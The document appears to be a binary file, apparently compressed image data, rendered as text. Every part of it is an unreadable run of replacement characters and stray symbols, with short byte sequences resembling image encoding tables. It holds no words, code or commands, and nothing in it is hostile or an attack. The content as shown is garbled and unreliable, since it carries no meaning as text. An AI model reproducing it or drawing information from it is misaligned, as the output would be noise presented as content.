�v:�5-$,��ƣޢyD�+��Y&�fV�q8j��3��l�s���Of�|����o�F8B~�Ln@�̓���b��,g|���f��� ���s�n$7�Y�7���g�Xa�ܻ�<�|�Lm��z�*`e*�l�¾x�*^6i���)]2l�U��Z&�e��\�9f��?��v=�{��Y��7��	>�Ϩ���"�.��_lߊ��qN�-�bYl%t�&��e����1x�ʲXD�L2Z�mΩ2GѠ���I`�i�T��iC��$J"���ar��	'L�XyuK0��+�����Ӯ���
���'�����r���b��!*��NM�aw�DY��G�#2���4L&�$B	<r�O��[c+va�Ry�������m�	&qظ������Y,DW���|�p�]���	�5�,��N�K̰�9c�o����=�$J�ɸ���g|=��~a�۸�$S#>멝���+�AXy{��2y���¹�P��ř�^�
�tko}�yg�q&���װlCi���N�N_���K��`yb�i�O��Ŵ���K)oX��W]^�E��x�xL}�[���?U>*W83n�mǈ��4��H��8��s�[}����H���Sc��mԇ7n�����
q���C8?VO0+�BYXa�8(�鲱89ϲ6�fʧ�͑yd�9ǧ?�ģ�=#� 2�nF�Ű�H�$.X��+Zn��,�]v.�l��(&�uG��B��	��3ӥ)z��� �Ou�=�>���L�~��U�[,^R��БBJ�S��G�r+:���h���ƾ�,����I��Gm�]@��:�%(<ڕ����q\u��S��mH�,���J�ǆ�3��;f��H.���0�nq�7`�=7��nX���whؐ�F+�?3<��1�}8˺<1%�,�0�+lXȨ��F��s���&@Y���Q1O1U�zy�'M��q����m�G�Y�H`[:��
��j܉�6�^m]\D��,��$���qۀU���yrh���R��j��{2�l���kiā����	�h�Y&XQC���G,��^:��_�t�b�+�t�1�BS1��svu	�,S%HPZ�;٠�f��[S2��L�-�U,M�/�,�=/��G9���~���4}�Ϳ z��-�|��!bHʻC�yb��@-��c�s�5�eZ��ϔ���<�%d	f 9��rm��w�bl+$�ᑛFL��Ol22bu9:��Wl��냖��x^�^�kG�g��J������5��b�Q��_Wf~��kF�*F���ܖ8���۟����u���*��U��+ ��߅����W������8�gҢ�!SͿ3���C��]d�j��[O�%�R�u����Хm)�,��-<�%���T�J:�Z>:��ӎE���`h2-I_�����k���|�7���o��,�bNY�g,ٛ:ra<ݺryd�΁�/�9>ά��/���kL��,q+����#��x2��矩5��g�w�!�Y9�r��2>�Y�B%�^Ii�ߨ��b9�C�#q�)6	�� ���Ψ���+�&9�¯�8&���N�c���4�������GVZ:���JX�v,'TK��k����k�,Ef'�. �23$t,}
�%�-��kV+�ڰK&��Ne�#1�.�}W�e@�ͮ��)U��K���#%yQ֞���u�m?�r$�^�:TPǩZ騪Ǡ�1N��m�6ZT�~��\�|���O�	0U�����A�iҫ�J���-��NG�"<��������:BW�'�J7^~G�(BJ�[���jh�Z�LҾ��9�UX2���vN���U�N<{��[�|؞�R�lSw�<���qlV(9����� ˎ�;\�UЏ�v�E�O.��k��ti�V�zQ�d�u2��b���f$L���r_(�9EM�K�I�a�����b!,}ZsE�>�Z�A�l��M�"I��>�CXA��'��7�/!{SNu4�]���Pҡ�ֽ:�Z����G]�ϕV^�j�w�ك���DUa$;��a徥e��ŋ���3m���r���9�|�]�<�\��W6��"��wq/��v��n�C���/!���G8���
�SٔE�(���.��S��I�w�y���,�Uc��%��XL��G2l��	0m��|=�F�T?Qt?-��墘�u+�i��@4M$�}����L��HֵZ�)�8��q'��umGn���t�c�$��3}��nN>��C&�1�sQ
�j��Z�9b����Qr]	W��C��ۆ�7�&��tx���jZ<0���"�'N�Z>��"XZ���8暏5�
�oh�+�����k����Q`�A��cW��9F圳�s�y�9�,圳|�7�x�0ߔ�Ys�Ӌ�O��핕��[�ʫ�Mv�U�; bv��1�JńrU^�Q��Ǜ� yd�����*��\�e��L2bU�0� ]�w9�;m�fR��Dh}=W��A;�a3DMB�:��b+6B���Z(���}C�L���F/��\�d�.��S�$K�~nTK��!�<�������{���hj1�P5��iv��������Kd�C�~hs��q��Z�Aqy��ń�F��4ś���#��\���RF�b��U�&��rOu+6�')CՆ�+?>�/.��mc�w��$�����o����ϧ]B>Ywy����0�v�l��U�ߊ?,����ӫ����W��m���;�rf��w�$��}��Ҽ��-j�$y�*᝶�m�
n��$�ȰA��!G�֏��5W�����l�Eۇ|'`�.�s^v�f���I�i]]O�j�&����K�Nͧ�-u'��3�����d���9��bR+�Y]J	�/����UGd��	~zvX�\Vt/��-�4X�Ǘ"�*45ҥބTtǎF
�Q1If9ѥ���g��-`�C?�@�t#)I���8j��S�����~�0`�g�}�I�ų��R�=�� ��f�[gȈI������/lW��I�Ǖy<�Y��%Y'�i���¹+�y���S�u�/1˸�3�#s�s����%� V��I�M&��-��(%B�sJ��� i���%T��_��T�x�^���*�<r_.o���(�4f?�ON�:��Jn�t�]�Ӥ�T�i[����$}2��m"�JV+jԯ �V�&�����(�#�Mh���%=)��ܑ�N	:uoK!���|�=3���)�]�2�+W��@�b�*�vʦ4�<��X��?�x/��<G�ٶ����Ӊ��(ѐ2�6m����\�f�py�H��7�"s�U�.3)vb�䘥&d4�U�y�/�Y�<��q�t�-��ŏm�4�ٶ��!�c[6�jXȦ�f�3�?���z�Z�t�`}O��t��Zm���h�i��
�y[��hdG��{V�o؂�Yٚ
]QIy2\���U��2�^���n���{�;5J�
��GO��qb-J��Ӣ�z��Q�Sy~F��k�(�:Zx�8��*��T�?���.�n��I#����^����}��1pf��:y�6Ͱ�ү)y��',�7o/#�F*��:|0��yZQڳ�����$���#���8@�����c'����**�H�ZK_lD2�@��լ�w�b�<�ܮ	r8I��9���������Z9����d���VG�a�Px(ݩ�k�PzȆk���ߛd�'�^�T�I"yX��iG5�y�>�5���ߧW��,�P�i�9n[��=R����4��G�]69 ,V*I2ȋZ3��f�f�����6���>��2CĿŲmS��:�΃�W�g˶'e圳�w��:ς��ɐ��#Ξt��2~�d�(UA�vUhQb�[q�;��t�O��燒�Б�%J��(FǑ�N���On����g<��z`�2h9
����Ƭ�Dq�1@Q{PZ��4���λq#w��� �+x�3��x�y��ٹ>4h����:��LIJ�S�u�#Ɯ�k�WY��&k���-��<��۴�Kӆ��`܋P���P~�P��L�n��k+����ao��q�����[+.]a+��y���yik#Y%AU�g�/;t�tFt3��9�pŋ8���H��l��7��e�1��6� 25d\��KB�d�fkq���<�3�H��Э_m�6��"NRJ�
DwBϾ�z[g�m�s�q 9`��<�����*����CQ z����g!�L�����������ӈF�l�?�2|��b�{H��4M.x!�!���N����W�Toˡf	�A�'PuxY�ؓ��k:���kj�G�����������ق��,�|�ve�r��d��9^�����W�^�V¦B9S�lGZ�I�4� �8�H�SO�$F\�o��GZ�Ƕm�o��|왶m�f����L����Rq�1��a�� �6$t�Y��I�2C�D�V�0Y�B�H�g�e�
����~�a�휋���9gs�`�+��]b�L��ŕ
6nj�K<��UEWX�"C˶4��Q4��#a���b~�������JOխ�͎���j�V�;�܆B8��)7��I/QJXƀjlZY�b�W�'�ϫ��֟�j��WdL�N"Ei,��CK�G��2��N�V�zun���[��,�9%{��V�/����R�u��j��0{��ٶG�u��W8a�b�D��,hN���;�K_P^�%�$����P,��v������3O�6,�r�8C?>Sy#UE~+'>c����*�f��1�6���7d8w\W9��{[�;ey�mkR;r�����N9ͤ0W�	��ʸr��z�1�:~�l#��r� ��<j=��	I!�D�_��V����z��42�=�W�e���ZE��z8��2�r�'�mQi ��R��ֲ���ư��x!y�˲W��R5��[�.O��^(k]��A�(_���c��� �t(��}ncG�,�?2��v���O8aN�sld�˓��t��>���X1b���RUeUȓ̲�c�b"�D�t��/�jb�!�!1� vxC�P���z���n�m�8�~#��
��\���/ԍC��sۛYD�iR<[I-d%��AW|/��<}3��.
�_�8=b:s��e
�|��˴R�\6R�&m�G�dS��o��|��W��1�$��T�"���)�4A"��(��	
�1�,a���8B�X��G^Q��yRҕꫪ�U��v�����j�d�f:z����k�%���6��,<;�m���sά�[�t���Le\�r\�>�zOΙm�>��L��S�"�	w����A�p0LN��m�H˔T��q�v*������s��cBZ�m�̠���9-j�+J����W�2cJ���km9t���s��W*U�<
���c��ȓ���h]�y�5KLۙ䏨��Ah�zK �Y�� X̣�(���>h�,�#&�mW�*� ��� &�p���d�<�KH��O���KH��n+2�؊��Z_/!��ߚ�B�=Y<���T��Qx��2�MB`n���;�#��m�^�~g���3���sܜힸ�m*�u�j�^��N���w1Ug�N���.�]����:�q{��_���v\$f�� q�a�Y0Za�x�9p2�e<��e�Y��%�$��p
���U2��dU//0�۟~Y�7p��&m���#�?4�T26�	*�Ӯ�*��%Il;�rՊ@ƍ���3*t�C�� ��}{Gq�|θ�`��7�����5��6y#�@U�TK�5�*�5��{R��㊥��"�<;tn	�r��j�[�ە���0S��7u������`���Ō�ےC��f���.>_X�z�;""a|;��Nq|�G�/�����94�l��W8�hϟ.���|�4�W�@�,լ��"�g�9�6BI^� �H�ye�r)$�?��S��|F�?����%j0;�MsPh+�L3�\\�x [��'F���_3<�N28��VN?�����;z��MU���j(x�5E�ʽ�H����{�w �;K8K4�N!�x�-m�f�KR�'�Jm���圜��jǊ����~h�bu"z���)�Y����86�j3��b�sm��)��nC&'4��S!��bF  l�X�X!�w圛��Iöv�����،�q�l6U!�E��{��0��d�%�V��=1�'���$k2l �R��(>-�De;q�B�D��7�^��Ή��X���������E�ǥ��^���[��?�H�IY��t��d��/5��e�?�M'xKܫ�D�|�!�̮�l�9(;Ӊ��\ZZq̧�	�%����e��ԉe����Ȣy.O$h3� ޕ�-��x�KRf�l�N]�7Ӗ�w��y��9c�q�8��d�3X�o��Gm�݉���"7»܅�7n.7�:����x�&+�Ωc}��=0���zdӈÿU�,=��-ZTW�`�,�,'�<=0�T��zi���i�y5����S��X{�#OR��L��7�7.�>��=Cm2N�V�	��e�����[//Rh��:c�d���J���n�9����i:JѢCW�9�~X��$�l��qbAJi��b���q4j���-����ʢDq_Z���뜶<�X�?*��y�:� ��6z呱����A&ys�3��S9�!��a���{qͳ|;g�7��#��1D�f�B��l�X��wdL>P͖�RZvm�f��}�>��8�R
�w�I���QV�:ֆiL��6�`�~9|V���F��3�u�M�Ae�kثe��z�܊Һu:��T�!v}�B-��kǶ���HC�b3�y$�~b8�	��\�b��b,��~��a�>4�O��d�^+n���XA]N���q
��}(ud=�����}�s���l�_p�(`w�����2����ʟR�^�~F�;>�f�7v;��s�b1�;�\ˊ�F�,��<p��8����6�f�T��d$D��+����O�X��|�)ɴz=��횽޼�;�����9��^={zs
w;��Z·�掊�E�,3�FX�V�l����y�A�f��S#�s~i�<�#t8�����H��%�8�����H�!\c���sY����G6�aUez�t��=IU� ���>���9�i8�cU�w#��x>o��E?hݱ@��"&-��gPK���?��G�{$�����������&����x�_+����D���Ó�pE�{q�|�l*n�$;E��0o���<S�%i��.�̮���Q���>�/M O5';G�,�S�+&@b|^I�*;q�;�Y�u��KiB/;ז��P�A�W����n+��֚�
�ㆉw��ġ��I�X�@�1�p+��k'	]+��
��|����L�AiZ3)��IW����,�v}o�N9�;^~��EqFE�B��YYuz����rmZ�Ϩ�`�+��f�>#��jqt/o�}�#��]�$� �3�VQҒSq���.zc?ky��^8v�l�mUY�wLI/D;��E���"�}2�Y�DI�&�nv�.��c�ϑE�c����	�O�w��1���c��X���}�W�j�\�+Ve�k5g���H��]�G`p�䫉i�7f��:�E2ly�!�p0��\*p�d��_��5o9��46�R�^�*��x����6ⓏM�(�a*V$�Oh� �T�򩂬[bۧyRjV"�;�{1H�!H#�[t�UX%`^8Fa��DU�!��`�qI��u`F����n�b��
��os��RLy�q"i�F�g�Sl�lw�'�����]�=��ݠ�ܦ`g�yX�� �P�G�z�x�������nu\&=2F�{�J�&B�u ��Ԏ�Z�U�I0��E,�4��W]A>e��s`>%r�rq�KY��֊Z�&J���-�ōx�M�2�~i�|��gVX܌V���w���H����h��2VJ�be���	dU���g��I�[ڛ��V����;�S|�-�v%��+ɨ�05��BwQ���la�J� �J20%�3�r�$�c��L��g.�&��� 3���\��$����R������n�U����"R�c�T1W�pr4�O� ��m|��q�	�N�;�;�9x�M�Gn+�*�1��KP<r¤+MV;��lB�Rb�,UY[��~�w��zQ6 �w)���!=l��V�#���SaՎF\2,Y%�땶�%;+�O{ȃh�����c�c��|�g:��y�=Ue�-N�1�l#6ݙs��4X���/Fx�ȶ|���݉V��+���0�:�/P���A3�~F�͒{#���j�o�cbC�g�I(�K)��9��Alg�w�3�� oR䕬������lU�*��I\���Fѳ6���8����g���)�*�&3���^�\5���t����u�Y�7x>uu;K5�������#W��a&���7�r�2˾'%�QEI7u���c#�gFM�	���,�qڔr	��K�Ņ�l]���:%=JK�I�.�?9�N(��S��(3QA� Wq����1�� .X��ջ���\��+
�w�-���t*v�b*� ��+E�m�r��'l�e�]�VH��$c�tD�yX�L*�G<�j_O�V�<fݕwʕ��N�� 1�V��N7�9#�@25�5�W��m�	D��x��a �rl��
K4�c��W�o��7���\쟗���a4l��Ͱ��:�²"����
�!��g�*���$u:Y�.r�ӫ�O�SF�c,�,��V��g��,��,�j��C�����4�G�\xw����	��u.�����3�VA�`ʲ���G�]s�$9/�;[gT�' �=�{�Hv�g!�d�EA���f\�8��NO`F���r��|�ݾ�E��a���������B�i�=�k�-N �g2���nN��`ExlHew�xi�8��#elX���g��@���ƵS���6$�[����$�<6^|����򲵕ӫ�#ב�h�.b8Td4V���f?R)YO5�zq�1ǚ�ش��5q��oV�UU/ɝzz+�6�yר��������ͳ|������8����5E���)�9'22����Ro�����Jw�����%��=:�U�'#m�-�`�_�Co��>بf�M�v�rk
�H8���3�۽,,��hF��͖��l?F��ddN��}�J��x�om�Q�֓��j.1�q�/�_1�w}^�y7��T���� nF{�`�RD'`y��9RD-���c�B3Ұ:p���c����:i���L�ǚ�]uwn�d��dʖ)��?0��?X--�pɩ�!���Kp ��"����:�"QR!�V���bǨw�/����Q��x4�o�HÈ��;��ہ��l��2�rEI�7�!�L-�w���3��b���4�dq���NX��bE���#�.���%��!`�V�è��7�9�`����F�c4�k�#Njv�I�� ��=y1��
�Exefvs�60�nˤ��L�H �VW������W�i�zΕb���栓���ig��9pȀb��l�(!��`Ij@�_�k�1�l�c3�cF��=q=)V^H�+H�%�V}<�y4�t@�0�6Ӓ8a�8Ț�^��v���zb��F&)��4���lY��ab��uc˦~�풌t\�����l�|g;�	sk�8��(v��_'��"q�q�@˼0�죤#���k�@�[�X8��]�(�:M.�j<,J"K����2����S�9<Kɵ9�2�	]�?;��捨��<1$�x�nU�h�|�'.�%��$L�$�%�,��8��<U 1V����s4R[wo�G�� ��H����RG���̈~o��,����F�)��M-=VϜ�8��F��nrK#�W]�D�)��l#v�l��I;uZ�&8�Y��"����8���fd���߶o���Wa��[724Qpa�m�����>|v�}�˼0�m�DQ��}LU�'T��7��ب����W��5k���$p~�F�bN
A76��$�N)=F* J�R����"��qIUl5b|YYe���⏌��r�����-wW��&Y��/WN��UT�lL�F�#�F�`���*���5�^yM�9m��rƉ?D���Sl��0��FQ�byWa�U_�;��=C`~���徯���aܼ,0y0��	\�i���N�;'=3br��6�K�A���$i%"8��a8�]�P�}�-;۴� ��I�~=07Ws��6f�!
'5_/7&�lom�6�7A��	{���궠�}���o�y�N�bU��ل�iZ�b�\<[������:�Qź���z�Ԩh�ͧ˲�<���<��]0��G�]�½E�8�Kz�)����&�H��[�C���t��j��]K�fY�'qjB��%��Ӑ��=9�D�a�l��7��U��ݶ�|��ȸ�o)�;�^X�����Nv�`1b�@ÖI/$�!U.BRq�%�F�/p�q��!��=�Jw�$��7�c�G��;�m6��ģ�G�j6�bl�=d!iy�/�e����"Q3�RY�W�N��|��׎_��&H,���c��]�4xm&1��D�H�ی��[3�1_.z�>�
�����x����p�a�B���<�]G̋al$5!��u�d!9�X�nx$�(�̕��9���j�u`��,I�,0�@���s�����$b6�#�l�w���<�b����8w x�0@�\�r��;n͒ʱ�w8�<��5�&��-* � *��+��h�6���l�n�59�y�|�r]�+�ڃ��oY}����B�6����}���K�pa+[Ya|�1�R5����<PC=�ic��)a�(�x)E ���KL�����s^�	�L�6ե��Sg���w�xq*P�h�kQsO囿_M%3|����,�n9,����K��vG�s�|�F�$}�����;-���Q�����;�D�a;a|�N%���a��{v�?��VwT]ΙK�f� �`V�iL��Ð�9e2ȫ�}�OQ�?�N;��g�I�OI=N�f�����C�B��l�%e7?�}�8!ŋ�a$�KY�7U��+Ŷ"��=�o�Q�+����,1$��Y���dh���I8�w�rx-$�lAaB�<�<L��Q�ܐ��b��o�|bˌ�%al��8��ӓ8ˑ�ѕ�apj)����{F�Ӄ��=��;�c���'&���#�|�0�1��,	n� 4����kZ��S~gm�F�1Fdm�	�Q��]�zuEhB�=�W�כ�x'|�'��9���'�^ŧ����}���%�p��`�Q��e�%��L��н�}R�/r@^����"�	�z���%V�Cr�Y�LTU��#i�]��r��5%����z���,'+�O37Z����$|�b/b2L�H����0~M�F�(���6�+J#��cXUǶvk,p�3�98�g�ҋ��K;���O�?ly1c2�@���ϜF,c7Ìr{	]-Zk/�p�G��XZ�|�G�;�#�e-��3G��E_;f�w�π��I�2�k�	ⅹ���=>+�O��7�� !���Q��p�S��)�%{�٦z�	�7�K��E̪��Z(�P�$��EE�T���Fju��4� 2�kv�L�4i���uV^����u"J�J>�*��m������H����9|���-�+�����7�\�@g9ϖ|���(#�` 6����&��W_�b�-�Y#�o��l�~X1#�l',YZ�f�Zn�@��+M*Ј��G�\ ��#sF��̉�����b_���?�!�ӻZ��}��A�ԓ�}�����UyY�$�۠�#N�ـ�j��0�y&_�e6��*������k��3��8�J�F�	8�rܜ��#�9�kV��IZ��A��u�y�ڛ�.~�Vz�� X��N Nу�\�`�<k��K��i�i���f�J6�K���BOOv	�e�I��׷�K`�ٷ��Q,��.Gp�Oe+%�/fM�� G�D��bX���S���'/B��%h��Y�ɏ��%�,�\��Rx�nl��(E�jSv�� �������X�P���U>��=x�8���w�d	P.��&�[0*<�ߜ�cP�A��G�?o-}u��zp2!���d�O�ҌwV�I�ᓅ{J��V��� nq0��|8OL1��/�j4Qxo��r�����Jc�(�:
ūa�l��K8�D��r&�	���S&(�cN[|c���-T�a�8�U�@ۼ��F�]�v�!2�m����,t�-�9���x�����'d�{��%�c��$�I�9�c��C����f�ܳY�6.�$U+�$(%�	��k�N>��<�ZD �P��b�Z�Y�ͣ>X~�@xpݘ�X�F��[֟��z�О��/�h2�7�+�V���ȡG�Q�$��א���A����gq���@r'���7��|�sR�C �Ǆ��!T'8�廉UmY{�ا�Ecv�ai����m�FҿK���wѴ�A�O0�5fľ#�ߊ��GOǛ�RNf�#9�8������?����Ŕ⺪bG�?#[��/5Vb��(f����(ߛ��tB�]�/� �:�7������A���w^�[hp84%v{P��
�$9�Đ;»M�I�_���-:y��><�6#���[���8=|$ifS+����Yv�ybF[��p�9r��I�i�߃�7$�:tR�H�6��*�*��w�X�Lږ�*�9�^����.F;�N�2c�W���9�q��zE���^��As�y���Nt]��� �=(r����e�+��t�8=k�Bl$�Ty�t ��-b^�j�1~�`9A���� ��/��]��;rK��*����I��ˊ��8,�����6�V��adrlRL `���Å�rC�y�O�n���7�vÄ����#Jث�6䀚ts�Һ��Ъ6����o�k��F�׉G�9����^�x�	�;r#	�wl�:�N�8���z/f�����FM���ʟ�S��Z"�l�貤�t�� ���_���]��=G�
:�RO�"N-�g��)����V�fO,�
�F�B����;L�z�8z��F{1p!��ȏ$�#$N��������p¸�lzlS���o���d��y�&>TM�W|>��/_Z��]�m�}��I�3:��Ԯfi�t�=�`�N�\6&�V���#q;��[}��l�'��M��?�A�)�_��ԧ����5dzt}4���:��˩�z~O�~���͊�M0U�^T=��nM���k�ʴ˵eO,�v?,�Ģ)�T�>b
D38��+��>Y�l>��L��;�3��|L�dy�<�k���U����	�CQùf]�:G�qUi��4΋�0Bg���6E�"�VH�x1�n� N���\�#О�y6 ���Wnn���<>��y'��n�ɵ4�u���$�6j?���QNU�(�'����pOhϘ�r�t�?M�O<�@z׃K�X�Z�8�9����G��K��d'��^ߪE֡���L�����#��d��#)��c���j���U9��
$9娓�2��/�8�B�7"� �M�k@"Er��^+�|a��̻��q��2g���l����q�z/��j���To9��`���6��_��M�-K
���m���'d}�o�;7-�=��^���󙶈P�kO]�V�ڱ������q�"����w�>���F��9��b�����W���.��3�w'+v��I��W���)s�aںٰfdNY��4k��=H�b26�HU� ��W�5k�11����+�V<����y1ϻ2vY��~dm�cz./��7��~�y�ߴ~�=�}8��Z^cL�z��P��Y=���m�S�!������n��&���/�;с�*��x���<����nŲϞ��[~�K�MV>�8�v�}����[�!���'�H�q�5mO�-���B�%�Vf���y��Үgy\lN� ����<浨t����0����f�O�d���y[��I摆�ރ�g� 1���?v�u�rT�~̛d:{���*U��$����g���sy��\q���v����NԵ1�}����+c���O��ں�9V�5�?o��m�݌�do��o=������|��_zN��<v��2k�>4��`�ʼϧ����V��Q�f�G�$�=��m
�Y�g��w�>����p�䇛ĜVv����N�p`�E���~�}���6�ի�[�����$�dV�e��{C�q�������}�w�>�Yn��|ԏ9�_t����IjE�/K9EWۛw�~�˟a���������adO����MfN)#c۹�<doF~M|�1����ēNeuϴ!��E�=�|V�X��a"��8Y�א����d�ɗ	�<$n"��rvS����p���x��=����J�����)}�}�w������a���#���c��(�F�^�ԃ���� /� '�=m��o�jx��Ǧ>��2��r���� ���OXb=�N��;m��;b�Ėz�H�;cgWt�.f(�lvX�{3(�@�T����F�b&�I���m���5�C�6� �g��c��ɟ�@�Vv��Ǚ����?➍�oi��:T*��XK���n������~���^���u
��6E�T���1���V�Qcɴ��մy�d�֘�u���������d����?SY������o���>��zU�l�u�*ؘ�����u�<�ێq8�4z�$�<\� ��b\e��0�6����8��+q/RA�ܛ+�y�����$�okz��c�K���� i4�����A�~ `��{��^u΂���>���Ǒ�1����eO=�k���y%?�����������-���L>V��9F=|o x�w__\�8c��Q(�� �� ,      !1 A0Q2@"3aq#���� ?�M�����n��spw,ypN���/��}Z�,�af�B�'�z�Ul��]�#1��/c}��ѓ�=�Tx�����E������oB�e�5�'�":T��]����ח1��=��2Y�G�<I�QѲi%�`�WKt�KVyO������ecІZ�&�����G��`�K�������Uj���d�DB��j��-#�\}Rğ��K&oUHݢ̱a�ʢ!��T�p�C�պCi���h��V=Q�0Kb������o�d��L�D�U��1l�6�"[x1Kٗ����z޲�,Zȵ���B������<1W�v=./��VW�r��ed�.lx/r�g�*1��G�8�Vvx6^���~B��z\���hlUt���ZC'�W��UU�#1��sg�!�)��+�'�Bi�:Ot[��g��bHuT���s\��!���{��f�/G*���BҤ�=׏F���qӗ0g��1X�.n��l�G̣茔�9(�hD�{��F�E������ �n�B�#{�D�FVdf�r�V�I$�a���9H{��r����:\�r]�$4I��<U��̛����Kb���*�c�kt^��ğ��O]�lD��ɧ�h����=�fG{ش{�b���]9�7�����YD͞-����Y�쀏D�-�Ø�]^��Y�g�,X�m�E�q�c�#ц�kV�;��-W�������Ox�Ş%�St�l>�T��i��!ʤa�N�{6Y�������bƿ�n�/&����^ƆpŷG����r�l��vf�˯�ԷKu�l�V�ћ��bq��J(�-���</��Vdk����M��&�ۗ._�/st�a�L��7r9'�-2�ة���K��.T��s����!��s�_c�oc��t�O+�.�1�:2�$O,��:y���v-׏]�t��$>V͗<��|�"��>�0g�x��>9?G�#���K��#�
��$ݖ�3e��3t�L�k�-�[=��X�ѧX��X�"�>G*��qN��b��|3������O�+�◪����x�n��:F�.��A�թ소�C�Vť�H��٪:���}X�]U��� �m޾�k�k�T�ٶi��<'��2�I�"�D��bƺB^,�c�n��^l矓�����W�#���eU*rj��94=��_�t����_G����z<�G��� �}x��� ΖoG�2�&�ދ&�\N�&Q�[8�]��1j��]6z'�D�o��^��r�K�L\nJ�w9'�&����d#gO�(��R"W-M$�=8�l���5��g�l�!�m�T�_��G��$K���\M�	9_�l��"�N��̘�4�H����j�8�%|�h��dOt�}:3e�cD���J�q����V�%��#��A*�9eyw�Cw0�5r�0���#D{6a�Qų�
�9U�!_��.lg�J�͉,T񸠐���>(�q�ӂ�'Ȓ��$�,.���-�FZ2��!�%d@�{Y.lZ��h��������m�X���n���,J��vM�Μ"㕉;,�LŵEVr<w�-��ݘ��+�plX2�bń�<4=��n���r�2=S�2%���0ω[cI:X�����]!�eb��-�VXD��!�lQw<�4�Z����`�k�l��G���2;��+���<��f̦^���T��B6������*�f���`�e��Y���B���xD՛�YGʒ��5";=��VG�CI���H��~���X�����&.c�HPK��'����H�/E�+�,��C��#b�z0a"3����L���[G�E$�:�.��F�m�!ζ�*�D2�u��Z����r,w��,1�N���+b�� �JM�6<�V"�<�9\�؇�:#k#�?�N>G�͡�l�$�*b�=I����6���WvA��$mq�J/G��g�<Y�Ŋ*l�N�h�g��b�V<$�;$JL�9wI�P�����iSh���w�%�ɞ�^��I���)7舩"R�>Vϑ�"�B.� f__b�tm�Z!klsQ<�D9[t�C�ٺrR{ qh��XŪ=�_�鞎�4>T|�ʈ�i��)x�M�em莪�^Ǚ9;#Lsr>V��&���]�y��I�g�Z!�r8z'��xg�B��;h���zNm�,Z���!5$�>Y]��e�`��Xŏ}����tk$�b����؆l�=RZ q�&�ǲT��ߊB6�,r�x��.N~���8�	����b�l���t��>ҷ��E��cc��x�x�X"j�ͪ=d,�+4���%k+�i�ũ9]�T��-W�.y��DZ�"D���K�� �ۮ����<Q��Ǥq�m�9U�B����)=3��D��q���u�we�z�s-���ąƈ�"<h�#�9����{�l���3H��8�q�I�����qI���Z?�s��G�N��=u�2���5D��� B����뒺��Ū-u���,1�����s]���'�5bD����5Ǔb¤��1c�tm�T��,��ɅוFJ�u�f6:i��pz!�����Ǳ���z6�^N慗I���s��q�TX!+�\S��~������� Eg���������1a���!�5\�ݣHZ�6Nv]4�>�&��U�x�'c�N�3J�#����c�8=6��g�Q���(�l�WGG�C,j��x_��"?��b)�m�%�8��/w_}}2z=W�����#�i��y��h�Y�(�!>���s�ŮZ�=_��Vdr�r��|�~���E�x�T�d�?��OF�ņ)�y� �����r����WUْ�����,hX�9\�R9�3�g�8�ٳŉ�O]�tz"z��0��#��3�v�������x�_�Ŵg�e�8.���E�N&�8��n�d�l�!�E܋l�Hä�g�}=t����'�<���E�ur�.y!��-��E��<� ��g�<�vˉ�)XL��ƙk2[83��1s��8���ďI$Mܺd�囹�ͩ�^�G�8������/Ǐ�� ��?��?��>��8��-��µ������_�~dr�Z��8�X��)X���,�4z��OB¦�u�L��f������6y�ɞL�n�/�y��r�䢉N��S?2jq^,Q�dacl�8S��G�E���d�UG_Fk��G_��G�Ξ��f�-���<E�Dx�I�"R��16�"��4e����Y'vKT��z*ޚE�D,�D��ӂɞq��"��*^ϕ~�8�tf��6h�=�,Р�#qF��,������'��<Z6*d� *\k�K�E�e��t�5KU+G��i�`����?4b��n����g�(��f�4��q��9'vp��#Ƹה�r�G�a�L��l�yn��vѾ�3ch�z=Q��~�3|r<�X�6l�fYDSH�#�$�y/g��'r��m�g���4�Y��ķq󤰇6Vu�[��[t�-�c�=}p�B��T[lX����h�l~Eݍ��^��y1d��9�?G�n�e���Ƒ.xE��K�<X�Y7dz�����ﶇ�&�k�ZL�*^��!F̔Չ���e�sl�nX���+����>/���_��z"� V�tT���Y�l`�a�rl�,$�>'!%JC~�����)91+���I���|j��9Y�;�����]��,��f#�a�H��L��F�8���Jw�Y9y�C�l�l�����D��?��HW9f�9�v���g���G4ѿfS���r���4y�m�&HAȇ
�H�%%���e�!�F��أc�~�y3�+�$y�~O)'vz���ž����n��F��l�⑶C��QC�.�9���f��:f� ���$^��>F|��m��E�]}:4ly���a]�!��Z|P�2O�E��f����XF�9]�k#���7�fvh�W�sb!	M`�\^W�r�#��.,��n���KG'+n��b�TU�n�rHI�O�U�1x���L��m�8���򬜿����M:���5�!�G'/���]�F~�vCy����CD��*:޻-�ٲŌ#Ѻʚ�f���TO���w�~���R�^T��:B��RY#��Wt�0�G�],h��c].\�M3��r*N�Y��/��QC���d�ID��'7'H�â/T�,����o�Z��6��Zʚ��/�t�T������3-bSQG'-�Məl�,h}R���C�!�rN����b�v͏e�!�ɞ�����Q%���D�Q��bRrfYX�m��4Mݐ���$�n�ب��*>�l�{4��u���$z����eu��H��l�۾ȣdݑ�K� �?�]�B���Q���H�ludp���h��7u�F͑����T�(ygRNL���V�T��iV�5��ҧ���6e3�WH�Nx�A�WlQK�I�X����� ��Y%�����=��E��ٺ{-^�%�-��l�����q`Wl�X6��bJ���d�_}=C����9��7�1��,�X[$�47s��3�~ltYc����X=��ٵ��!v����%jEx�&Nwd ��Y��n�XF�����z�j���)]���珧�� 6     1! A0"@Qaq���#2�3��$BPb�� ?��YV'�!&����d�a#��<�ۦ�n�c����G	�\��i���ڸ�[c�@b��{3�����	�Q|��GE�d�n�����%�܌W��1��?k��e�+�w��m����>˗��~�v�b���	�F)FnWo��<�O'=��l[�g�_(�q�IIrU��ҏw=������e�|�~���:I��f�IJI�_�[Gfy99<v�w��:w=�FnW��~S�l��$y���yg���._���<���+5d�u�H�w7�9�.�f��Q��-������g��g���u��c���I�)+��	6��puS�m5�A�E�v!dD��d"Y�\>�w۱c�_��_�g�W�
��zY^2�FW/r1/u݁<yo<�m��bŶ��#��i���t��;�B�L�����EJ�%c�rb�]�;"G��b�������8M'䦔��*�>?���_���.��vm��!.�؈�x�Y%�ŏ�}�Z��I�I�W*�$G���`�i&���:-��G��tCٗdnKy`X�2c�9��ײb���Y�R��]<��L�|\��]2� ��\	��Ɋ-D�Ȇ6g����u���aݙS�E:����f+-��v�"m<���HN���G��������I�I]���ߑp�ܺDz�{n�7��f+#�5���,�l�'Jl\[�<���궐�/��� \!84J��HuSN��k�)/�{�~Y#�M8>��)�rA�g��y��緒�;����M�,���*A���F)5r6M�T���PO����A�;�b	O��;�{j�Q�� $,�O�݉;�G��{m�}�_���+��#�4t+(�R�����|Qh�T��l�ݢ	�=���w|2ݗ���|��)�dx��Vi�
